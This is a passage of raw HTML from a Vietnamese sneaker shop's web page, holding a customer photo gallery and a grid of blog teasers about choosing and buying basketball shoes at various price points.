<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-12 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="11" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-13 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="12" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-14 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="13" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-15 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="14" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-16 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="15" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-17 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="16" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-18 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="17" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-19 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="18" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-20 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="19" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-1000x586.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-1000x739.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-1000x793.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-566x883.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-700x898.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-806x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-508x840.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-1646x923.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-942x706.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-720x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-800x570.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-1280x720.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-1920x2180.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-800x1067.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-800x1154.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-800x971.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-800x1044.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-1078x800.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-1000x1075.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-80x80.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;}]' data-options='{"thumbWidth":80,"thumbContHeight":80,"addClass":"lg-416","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-4"><div class="grid-cols"><div class="grid-col grid-col-bottom-4-1"><div class="grid-items"><div class="grid-item grid-item-bottom-4-1-1"><div class="module module-blog_posts module-blog_posts-40 module-blog_posts-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title"><a href="https://neverstopshop.com/blog">BÀI VIẾT MỚI</a></h3><div class="post-grid"><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" title="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">9434</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop</a></div><div class="description">Do tính chất công việc nên nhiều người phải đi học và đi làm hàng ngày. Hoặc những người có sở thích tập gym, chạy bộ, chơi bóng đá, bóng rổ,... cần thiết ngay lúc này là một đôi giày bóng rổ giá 900k hiện kim. Thế nhưng đâu phải ai cũng may mắn lựa ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" title="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4658</span></div><div class="name"><a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ</a></div><div class="description">Giày chuyên dùng để chơi bóng rổ có 2 phần quan trọng nhất là: đế giày và cổ giày. Giày bóng rổ chính hãng khoảng trên dưới 1 triệu đồng không hề khó để sở hữu chúng. Chỉ cần bạn tìm hiểu kỹ về cách chọn giày bóng rổ sao cho phù hợp với bàn chân, phù..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-670x400h.png 2x"  width="335" height="200" alt="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" title="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">21 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">5248</span></div><div class="name"><a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu</a></div><div class="description">Giày bóng rổ Nike - một trong những hãng giày nổi tiếng đình đám nhất mọi thời đại. Về mức độ ưa chuộng thì khỏi phải bàn cãi rồi đúng không nào. Với công nghệ đế Air (loại đế êm chân) và với có độ nảy nhất định, giúp cho các bước đi của bạn trở nên ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" title="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author"></span>
<span class="p-date p-date-default">18 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4652</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng</a></div><div class="description">Bóng rổ, môn thể thao đặc thù với những vận động mạnh, nhanh chóng, uyển chuyển và chính xác. Bạn là những người có niềm đam mê bất tận với môn thể thao tuyệt vời này. Mình tin chắc chắn rằng đôi giày bóng rổ là một trong những công cụ hỗ trợ đắc lực..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" title="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">17 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4128</span></div><div class="name"><a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022</a></div><div class="description">Bạn yêu thích bộ môn bóng rổ và bạn luôn muốn sắm cho mình một đôi giày bóng rổ chuyên dụng để thuận tiện trong việc luyện tập và thực hiện nhiều động tác di chuyển, bật nhảy linh hoạt trên sân nhưng lại chưa biết nên chọn mẫu ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" title="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">16 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">7822</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?</a></div><div class="description">Đối với môn thể thao bóng rổ, để có thể đạt được hiệu suất chơi bóng cao thì ngoài những điều kiện tất yếu là rèn luyện về kỹ năng, kỹ thuật chơi bóng thì việc lựa chọn cho mình một đôi giày bóng rổ dưới 2 triệu đồng cũng là điều kiện cần thiết giúp ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">
